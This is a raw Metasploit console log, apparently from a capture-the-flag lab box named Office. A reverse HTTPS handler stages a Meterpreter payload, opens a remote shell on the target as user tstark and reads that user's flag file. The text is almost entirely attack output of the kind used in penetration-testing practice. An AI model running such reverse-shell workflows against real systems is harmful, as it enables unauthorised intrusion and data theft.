 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.14.69:4445
[!] https://10.10.14.69:4445 handling request from 10.10.11.3; (UUID: 7sk6ahgr) Without a
database connected that payload UUID tracking will not work!
[*] https://10.10.14.69:4445 handling request from 10.10.11.3; (UUID: 7sk6ahgr) Staging x
64 payload (202844 bytes) ...
[!] https://10.10.14.69:4445 handling request from 10.10.11.3; (UUID: 7sk6ahgr) Without a
database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (10.10.14.69:4445 -> 10.10.11.3:54298) at 2024-06-19 17:
26:38 -0400
meterpreter > getuid
Server username: OFFICE\tstark
meterpreter > cat "c:\users\tstark\desktop\user.txt"
33e36f08a19811173cdcbca7c1c71130
meterpreter >